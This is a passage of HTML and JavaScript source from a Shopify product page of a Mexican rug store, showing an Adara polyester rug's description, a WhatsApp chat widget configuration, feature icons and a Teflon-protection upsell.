300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2541600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1300X400","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP2.jpg?v=1748666954","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP3.jpg?v=1748666955","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP4.jpg?v=1748666955","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP5.jpg?v=1748666955","\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP6.jpg?v=1748666955"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954","options":["Size"],"media":[{"alt":null,"id":35900251472024,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP1.jpg?v=1748666954","width":1080},{"alt":null,"id":35900251504792,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP2.jpg?v=1748666954"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP2.jpg?v=1748666954","width":1080},{"alt":null,"id":35900251537560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP3.jpg?v=1748666955"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP3.jpg?v=1748666955","width":1080},{"alt":null,"id":35900251570328,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP4.jpg?v=1748666955"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP4.jpg?v=1748666955","width":1080},{"alt":null,"id":35900251603096,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP5.jpg?v=1748666955"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP5.jpg?v=1748666955","width":1080},{"alt":null,"id":35900251635864,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP6.jpg?v=1748666955"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/ADARA_T2257SP6.jpg?v=1748666955","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Adara\u003c\/li\u003e\n\u003cli\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Verde \/ Oro \/ Gris\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `Solicitar Ayuda - Foto de Tapete`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><strong>DESCRIPCIÓN DEL TAPETE:</strong></p>
<ul>
<li>Colección: Adara</li>
<li>Material: 100% Poliéster</li>
<li>Tipo de pelo: Corto</li>
<li>Forma: Rectangular</li>
<li>Tapete de color: Verde / Oro / Gris</li>
</ul>
<p><strong>CARACTERÍSTICAS:</strong><br>Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.</p>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
><li class="icon-with-text__item"><img
          src="//www.dorzav.mx/cdn/shop/files/create-an-icon-featuring-four-footprints-with-the-_1.png?v=1743642889"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Para Alto Tráfico</span>
    </li><li class="icon-with-text__item"><img
          src="//www.dorzav.mx/cdn/shop/files/design-a-powerful-and-easy-to-understand-icon-that.png?v=1743644262"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Duradero y Resistente</span>
    </li><li class="icon-with-text__item"><img
          src="//www.dorzav.mx/cdn/shop/files/a-minimalist-and-modern-icon-representing-stain-re_1.svg?v=1743736285"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Resistente a Manchas</span>
    </li></ul>




<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled always-display"
  style="
    --desktop-icon-size: 6.0rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  
><li class="icon-with-text__item"><img
          src="//www.dorzav.mx/cdn/shop/files/create-an-icon-of-a-rug-with-a-small-lint-ball-on.png?v=1740714823"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Libre de Pelusas</span>
    </li><li class="icon-with-text__item"><img
          src="//www.dorzav.mx/cdn/shop/files/a-vibrant-and-engaging-icon-representing-pet-and-k-3.png?v=1743642906"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Seguro para Mascotas y Niños</span>
    </li></ul>



<div id="shopify-block-AamtRSlZSTmttMGZJb__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7455328764056'
    data-template='manual-installation'>
  
</div>




</div>


<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Protege tu tapete con Teflón y prolonga su vida útil
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--20360060403864__main upsell--btn-right color-background-1 accent-color-accent-2'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="aplicacion-de-teflon-para-tapete"
            data-toggle="true"
            data-id="46247683457176"
            data-product-id="8646748536984"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.dorzav.mx/cdn/shop/files/create-a-hyper-realistic-image-of-a-person-applyin.jpg?v=1740713267&width=500"
                      alt="Aplicación de Teflon para Tapete"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Aplicación de Teflon para Tapete
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <strong>Protege 1 Tapete Decorativo.</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>$ 750.00</span>
                    <span class='compare-price'>$ 1,500.00</span>
                  </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--20360060403864__main-AY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx-0"><form method="post" action="/cart/add" id="product-infoupsellAY2YxMkd1SCtvTHZuQ__product_upsell_R9kJYx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46247683457176">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646748536984" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>





<style>
  #Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-controls="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/priority_high_40dp_510B0E_FILL0_wght400_GRAD0_opsz40.png?v=1740715451"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Aplicación de Teflon
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AQjFOMTcyWmpmS1owR__collapsible_tab_JixdVK-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📌<strong>Importante:<br/></strong>✅ El proceso de aplicación y secado toma aproximadamente <strong>4 días</strong>.<br/>✅ Una vez listo, tu tapete será <strong>empaquetado y enviado</strong>.<br/>✅ El <strong>tiempo de entrega </strong>comienza a contarse a partir del día de envío.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div id="shopify-block-AWU5XeUJZQ0VELzB2N__essential_trust_badges_app_block_mRxAUa" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
